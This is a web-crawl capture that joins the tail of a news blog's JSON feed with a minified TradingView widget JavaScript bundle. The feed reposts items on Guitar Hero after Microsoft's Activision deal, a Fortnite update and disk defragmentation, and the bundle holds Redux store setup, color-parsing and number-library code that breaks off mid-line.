Ubisoft\u003C\/u\u003E\u003C\/a\u003E a couple of years later.\u003C\/p\u003E\n\u003Cp\u003EMicrosoft’s decision to highlight the brand in today’s acquisition statements might suggest it has a brighter future ahead.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2 id=\"analysis-more-mobile-games-5\"\u003EAnalysis: more mobile games\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1920px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"qXhAtX86DbGE5CyXScanwa\" name=\"guitar-hero-microsoft-acquisition.jpg\" alt=\"Guitar Hero Live being played\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/qXhAtX86DbGE5CyXScanwa.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Activision)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EOnce a beloved game for letting you live out your rock ’n’ roll dreams in the innocent safety net of your own bedroom (with a miniature plastic guitar to boot), Guitar Hero had a solid run that ran out of steam by the early 2010s. The attempt to revive the brand with Guitar Hero Live, which had the added novelty of accompanying POV videos taken from the perspective of professional lead guitarists, didn’t pan out.\u003C\/p\u003E\n\u003Cp\u003ESo, what’s likely to happen to the franchise under Microsoft’s wing? It might be prudent to expect a big push on mobile. Alongside all its talk in today’s announcement about \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/xbox-games-pass\"\u003EXbox Game Pass\u003C\/a\u003E, streaming, and reaching new players, Microsoft hasn’t been quiet about \u003Ca href=\"https:\/\/news.microsoft.com\/2022\/01\/18\/microsoft-to-acquire-activision-blizzard-to-bring-the-joy-and-community-of-gaming-to-everyone-across-every-device\/\" target=\"_blank\"\u003Esetting its sights on the mobile market\u003C\/a\u003E, angling it as a big reservoir that needs to be tapped.\u003C\/p\u003E\n\u003Cp\u003EWith the series having already established itself on mobile, and many other music rhythm games finding success on the Google and iOS app stores, Microsoft might see the platform as a natural home for Guitar Hero.\u003C\/p\u003E\n\u003Cp\u003EThat’s not to say more ambitious projects are out of the question. Last year, \u003Ca href=\"https:\/\/www.oculus.com\/blog\/become-a-rock-god-unplugged-oculus-quest-platform\/?locale=en_GB\" target=\"_blank\"\u003EUnplugged: Air Guitar\u003C\/a\u003E translated the fundamental Guitar Hero system to the Oculus Quest. It lets you rock out in rhythmic, gamified form in VR, without even the need for a silly plastic guitar to cling on to.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIt might be expecting too much to think Microsoft will take Guitar Hero in the same direction, though, not least for the fact it hasn't banked on VR as heavily as its competitors.\u003C\/p\u003E\n\u003Cp\u003EIn the immediate future, you can be pretty sure of one thing: the Guitar Hero series might be coming to Xbox Game Pass. Microsoft made clear that they’ll be putting as many Activision Blizzard titles on Game Pass as possible, and there’s no reason why this series of decade-old games should be an exception, licensing issues aside. It might be time to dig out that Les Paul again.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EStay up to date with our live blog on the \u003Ca href=\"https:\/\/www.techradar.com\/news\/live\/live-microsoft-buys-activison-blizzard\"\u003EMicrosoft and Activision Blizzard deal\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3fyKg4f\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7745064513714552275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/does-microsofts-purchase-of-activision.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7745064513714552275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7745064513714552275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/does-microsofts-purchase-of-activision.html","title":"Does Microsoft’s purchase of Activision Blizzard give Guitar Hero a new lease of life?"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8082668624269535078"},"published":{"$t":"2022-01-19T00:58:00.001+05:30"},"updated":{"$t":"2022-01-19T00:58:53.744+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Fortnite v19.10 update brings back Tilted Towers, introduces giant Klombos"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"719\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Fortnite-Klombos-1280x719.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Fortnite-Klombos-1280x720.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Fortnite-Klombos-768x431.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Fortnite-Klombos.jpg 1440w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"707683\" data-permalink=\"https:\/\/www.slashgear.com\/fortnite-v19-10-update-brings-back-tilted-towers-introduces-giant-klombos-18707674\/fortnite-klombos\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Fortnite-Klombos.jpg\" data-orig-size=\"1440,809\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Fortnite Klombos\" data-image-description=\"\" data-image-caption=\"\u0026lt;p\u0026gt;Image: Epic Games\u0026lt;\/p\u0026gt;\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Fortnite-Klombos-1280x720.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/Fortnite-Klombos-1280x719.jpg\" \/\u003EFortnite was updated to version 19.10 today, and it seems this patch is a big one. Not only does this update add giant, scaleable beasts called Klombos to the game, but we’re also seeing the return of a fan-favorite point-of-interest with Tilted Towers. Yes, it seems the rumors were true and Tilted Towers is returning, so get ready for that … \u003Ca href=\"https:\/\/www.slashgear.com\/fortnite-v19-10-update-brings-back-tilted-towers-introduces-giant-klombos-18707674\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/33uVp3I\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8082668624269535078\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/fortnite-v1910-update-brings-back.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8082668624269535078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8082668624269535078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/fortnite-v1910-update-brings-back.html","title":"Fortnite v19.10 update brings back Tilted Towers, introduces giant Klombos"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7862681143558126181"},"published":{"$t":"2022-01-18T03:58:00.001+05:30"},"updated":{"$t":"2022-01-18T03:58:11.528+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Here’s how often you should defrag your computer"},"content":{"type":"html","$t":"\u003Cimg width=\"1055\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/harddri-1055x800.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"Hard drive internal mechanism\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/harddri-1055x800.jpg 1055w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/harddri-949x720.jpg 949w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/harddri-768x582.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/harddri.jpg 1440w\" sizes=\"(max-width: 1055px) 100vw, 1055px\" data-attachment-id=\"707606\" data-permalink=\"https:\/\/www.slashgear.com\/heres-how-often-you-should-defrag-your-computer-17707603\/harddri\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/harddri.jpg\" data-orig-size=\"1440,1092\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"harddri\" data-image-description=\"\" data-image-caption=\"\u0026lt;p\u0026gt;patruflo\/Shutterstock\u0026lt;\/p\u0026gt;\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/harddri-949x720.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/harddri-1055x800.jpg\" \/\u003EDefragging a hard drive was once so common it was almost a rite of passage for computer users. Many different disk utility and maintenance programs offered defragmentation routines as part of their suite of utilities. As operating systems (OS) have continued to evolve, and filesystems have improved, many users wonder if defragging is still necessary. To better understand when defragmentation … \u003Ca href=\"https:\/\/www.slashgear.com\/heres-how-often-you-should-defrag-your-computer-17707603\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3qxkZ0B\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7862681143558126181\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/heres-how-often-you-should-defrag-your.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7862681143558126181"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7862681143558126181"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/heres-how-often-you-should-defrag-your.html","title":"Here’s how often you should defrag your computer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/37850.fadcfbeb5d4bfa00f410.js
body_size: 64121
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[37850,82321,55091,24377,6047],{655091:(e,t,n)=>{"use strict";n.d(t,{configureStore:()=>k,createSlice:()=>_});var r=n(438253),a=(n(377145),n(406047));function o(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(a){return"function"==typeof a?a(n,r,e):t(a)}}}}var i=o();i.withExtraArgument=o;const l=i;var u,s=(u=function(e,t){return u=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},u(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}u(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),c=function(e,t){for(var n=0,r=t.length,a=e.length;n<r;n++,a++)e[a]=t[n];return e},f=Object.defineProperty,d=(Object.defineProperties,Object.getOwnPropertyDescriptors,Object.getOwnPropertySymbols),p=Object.prototype.hasOwnProperty,h=Object.prototype.propertyIsEnumerable,m=function(e,t,n){return t in e?f(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n},v=function(e,t){for(var n in t||(t={}))p.call(t,n)&&m(e,n,t[n]);if(d)for(var r=0,a=d(t);r<a.length;r++){n=a[r];h.call(t,n)&&m(e,n,t[n])}return e},g="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?a.compose:a.compose.apply(null,arguments)};"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function y(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}var b=function(e){function t(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var a=e.apply(this,n)||this;return Object.setPrototypeOf(a,t.prototype),a}return s(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,c([void 0],e[0].concat(this)))):new(t.bind.apply(t,c([void 0],e.concat(this))))},t}(Array);function w(){return function(e){return function(e){void 0===e&&(e={});var t=e.thunk,n=void 0===t||t,r=(e.immutableCheck,e.serializableCheck,new b);n&&("boolean"==typeof n?r.push(l):r.push(l.withExtraArgument(n.extraArgument)));0;return r}(e)}}var S=!0;function k(e){var t,n=w(),r=e||{},o=r.reducer,i=void 0===o?void 0:o,l=r.middleware,u=void 0===l?n():l,s=r.devTools,f=void 0===s||s,d=r.preloadedState,p=void 0===d?void 0:d,h=r.enhancers,m=void 0===h?void 0:h;if("function"==typeof i)t=i;else{
if(!y(i))throw new Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');t=(0,a.combineReducers)(i)}var b=u;if("function"==typeof b&&(b=b(n),!S&&!Array.isArray(b)))throw new Error("when using a middleware builder function, an array of middleware must be returned");if(!S&&b.some((function(e){return"function"!=typeof e})))throw new Error("each middleware provided to configureStore must be a function");var k=a.applyMiddleware.apply(void 0,b),x=a.compose;f&&(x=g(v({trace:!S},"object"==typeof f&&f)));var E=[k];Array.isArray(m)?E=c([k],m):"function"==typeof m&&(E=m(E));var _=x.apply(void 0,E);return(0,a.createStore)(t,p,_)}function x(e,t){function n(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t){var a=t.apply(void 0,n);if(!a)throw new Error("prepareAction did not return an object");return v(v({type:e,payload:a.payload},"meta"in a&&{meta:a.meta}),"error"in a&&{error:a.error})}return{type:e,payload:n[0]}}return n.toString=function(){return""+e},n.type=e,n.match=function(t){return t.type===e},n}function E(e){var t,n={},r=[],a={addCase:function(e,t){var r="string"==typeof e?e:e.type;if(r in n)throw new Error("addCase cannot be called with two reducers for the same action type");return n[r]=t,a},addMatcher:function(e,t){return r.push({matcher:e,reducer:t}),a},addDefaultCase:function(e){return t=e,a}};return e(a),[n,r,t]}function _(e){var t=e.name,n=e.initialState;if(!t)throw new Error("`name` is a required option for createSlice");var a=e.reducers||{},o="function"==typeof e.extraReducers?E(e.extraReducers):[e.extraReducers],i=o[0],l=void 0===i?{}:i,u=o[1],s=void 0===u?[]:u,f=o[2],d=void 0===f?void 0:f,p=Object.keys(a),h={},m={},g={};p.forEach((function(e){var n,r,o=a[e],i=t+"/"+e;"reducer"in o?(n=o.reducer,r=o.prepare):n=o,h[e]=n,m[i]=n,g[e]=r?x(i,r):x(i)}));var y=function(e,t,n,a){void 0===n&&(n=[]);var o="function"==typeof t?E(t):[t,n,a],i=o[0],l=o[1],u=o[2],s=(0,r.default)(e,(function(){}));return function(e,t){void 0===e&&(e=s);var n=c([i[t.type]],l.filter((function(e){return(0,e.matcher)(t)})).map((function(e){return e.reducer})));return 0===n.filter((function(e){return!!e})).length&&(n=[u]),n.reduce((function(e,n){if(n){var a;if((0,r.isDraft)(e))return void 0===(a=n(e,t))?e:a;if((0,r.isDraftable)(e))return(0,r.default)(e,(function(e){return n(e,t)}));if(void 0===(a=n(e,t))){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return a}return e}),e)}}(n,v(v({},l),m),s,d);return{name:t,reducer:y,actions:g,caseReducers:h}}(0,r.enableES5)()},650151:(e,t)=>{"use strict";function n(e,t){if(void 0===e)throw new Error("".concat(null!=t?t:"Value"," is undefined"));return e}function r(e,t){if(null===e)throw new Error("".concat(null!=t?t:"Value"," is null"));return e}t.ensure=t.ensureNotNull=t.ensureDefined=t.assert=void 0,t.assert=function(e,t){if(!e)throw new Error("Assertion failed".concat(t?": ".concat(t):""))},t.ensureDefined=n,t.ensureNotNull=r,t.ensure=function(e,t){return r(n(e,t),t)
}},150335:(e,t)=>{"use strict";function n(e){return Math.round(1e10*e)/1e10}Object.defineProperty(t,"__esModule",{value:!0}),t.alignTo=t.fixComputationError=t.isNaN=t.isInteger=t.isNumber=void 0,t.isNumber=function(e){return"number"==typeof e&&isFinite(e)},t.isInteger=function(e){return"number"==typeof e&&e%1==0},t.isNaN=function(e){return!(e<=0||e>0)},t.fixComputationError=n,t.alignTo=function(e,t){var r=e/t,a=Math.floor(r),o=r-a;return o>2e-10?n(o>.5?(a+1)*t:a*t):e}},724377:(e,t,n)=>{"use strict";var r=n(150335);function a(e,t,n){return r.isNaN(t)||t<e?e:t>n?n:Math.round(t)}function o(e,t,n){return r.isNaN(t)||t<e?e:t>n?n:Math.round(1e4*t)/1e4}function i(e){return a(0,e,255)}function l(e){return a(0,e,255)}function u(e){return a(0,e,255)}function s(e){return o(0,e,1)}function c(e){return o(0,e,1)}function f(e){return o(0,e,1)}function d(e){return o(0,e,1)}function p(e){return o(0,e,1)}function h(e){return o(0,e,1)}function m(e){var t=e[0]/255,n=e[1]/255,r=e[2]/255,a=Math.min(t,n,r),o=Math.max(t,n,r),i=0,l=0,u=(a+o)/2;if(a===o)i=0,l=0;else{var s=o-a;switch(l=u>.5?s/(2-o-a):s/(o+a),o){case t:i=((n-r)/s+(n<r?6:0))/6;break;case n:i=((r-t)/s+2)/6;break;case r:i=((t-n)/s+4)/6}}return[i,l,u]}function v(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function g(e){var t,n,r,a=e[0],o=e[1],s=e[2];if(0===o)t=n=r=s;else{var c=s<.5?s*(1+o):s+o-s*o,f=2*s-c;t=v(f,c,a+1/3),n=v(f,c,a),r=v(f,c,a-1/3)}return[i(255*t),l(255*n),u(255*r)]}var y=[.199,.687,.114];function b(e){return y[0]*e[0]+y[1]*e[1]+y[2]*e[2]}function w(e,t,n){void 0===n&&(n=.05);var r=m(e),a=r[0]+t*n;return r[0]=c(a-Math.floor(a)),g(r)}function S(e,t,n){void 0===n&&(n=.05);var r=e[0],a=e[1],o=e[2],i=e[3],l=w([r,a,o],t,n);return[l[0],l[1],l[2],i]}var k,x,E,_,C={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dodgerblue:"#1e90ff",feldspar:"#d19275",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",
lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslateblue:"#8470ff",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",violetred:"#d02090",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function P(e,t){return t in e}function z(e){var t=k.re.exec(e);return null!==t?k.parse(t):null}function O(e){var t=x.re.exec(e);return null!==t?x.parse(t):null}function N(e){var t=E.re.exec(e);return null!==t?E.parse(t):null}function R(e){var t=_.re.exec(e);return null!==t?_.parse(t):null}function L(e){return"rgba("+e[0]+", "+e[1]+", "+e[2]+", "+e[3]+")"}function T(e){if(e=e.toLowerCase(),P(C,e)){var t=O(C[e]);if(null!==t)return t;throw new Error("Invalid named color definition")}var n=z(e);if(null!==n)return n;var r=O(e);if(null!==r)return r;var a=N(e);if(null!==a)return a;var o=R(e);return null!==o?[o[0],o[1],o[2]]:null}function M(e){if(e=e.toLowerCase(),P(C,e)){var t=O(C[e]);if(null!==t)return[t[0],t[1],t[2],1];throw new Error("Invalid named color definition")}var n=z(e);if(null!==n)return[n[0],n[1],n[2],1];var r=O(e);if(null!==r)return[r[0],r[1],r[2],1];var a=N(e);if(null!==a)return[a[0],a[1],a[2],1];var o=R(e);return null!==o?o:null}function D(e){var t=M(e);if(null!==t)return t;throw new Error("Passed color string does not match any of the known color representations")}!function(e){e.re=/^rgb\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*\)$/,e.parse=function(e){return[i(parseInt(e[1],10)),l(parseInt(e[2],10)),u(parseInt(e[3],10))]}}(k||(k={})),function(e){e.re=/^#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,e.parse=function(e){return[i(parseInt(e[1],16)),l(parseInt(e[2],16)),u(parseInt(e[3],16))]}}(x||(x={})),function(e){
e.re=/^#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])$/,e.parse=function(e){return[i(parseInt(e[1]+e[1],16)),l(parseInt(e[2]+e[2],16)),u(parseInt(e[3]+e[3],16))]}}(E||(E={})),function(e){e.re=/^rgba\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?[\d]{0,10}(?:\.\d+)?)\s*\)$/,e.parse=function(e){return[i(parseInt(e[1],10)),l(parseInt(e[2],10)),u(parseInt(e[3],10)),s(parseFloat(e[4]))]}}(_||(_={})),t.parseRgb=function(e){var t=T(e);if(null!==t)return t;throw new Error("Passed color string does not match any of the known color representations")}},960521:function(e,t,n){var r;!function(){"use strict";var a,o=1e6,i=1e6,l="[big.js] ",u=l+"Invalid ",s=u+"decimal places",c=u+"rounding mode",f=l+"Division by zero",d={},p=void 0,h=/^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i;function m(e,t,n,r){var a=e.c;if(n===p&&(n=e.constructor.RM),0!==n&&1!==n&&2!==n&&3!==n)throw 